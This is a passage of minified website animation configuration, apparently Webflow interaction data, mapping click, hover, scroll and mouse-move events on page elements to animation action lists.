RT_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1466":{id:"e-1466",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1468":{id:"e-1468",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1488":{id:"e-1488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1491":{id:"e-1491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1492":{id:"e-1492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1493":{id:"e-1493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1494":{id:"e-1494",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-151",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-151-p",smoothing:68,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1932128cb9d},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193227aefd4},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1653":{id:"e-1653",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|1116cb30-7b8c-0495-9f4b-c975f655b98f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|1116cb30-7b8c-0495-9f4b-c975f655b98f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1934f8825fe},"e-1655":{id:"e-1655",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1934f8bd4d6},"e-1656":{id:"e-1656",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1934f8bd4db},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193847e48d1},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b26cc},"e-1662":{id:"e-1662",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2bf2},"e-1663":{id:"e-1663",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2ed9},"e-1664":{id:"e-1664",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d70372c},"e-1665":{id:"e-1665",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d824dc7},"e-1666":{id:"e-1666",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1668":{id:"e-1668",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1670":{id:"e-1670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1671":{id:"e-1671",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1672":{id:"e-1672",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-161",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|011fe5da-25dd-ac70-1761-32958d45167d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|011fe5da-25dd-ac70-1761-32958d45167d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19391ad8869},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-162",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|011fe5da-25dd-ac70-1761-32958d45167d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|011fe5da-25dd-ac70-1761-32958d45167d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19391ad886a},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f0591f},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f05923},"e-1676":{id:"e-1676",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d24d},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d251},"e-1678":{id:"e-1678",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e6c},"e-1037":{id:"e-1037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e